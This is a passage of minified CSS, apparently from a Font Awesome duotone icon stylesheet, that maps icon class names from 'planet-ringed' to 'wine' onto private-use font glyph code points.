fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{content:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.fa-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:after{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine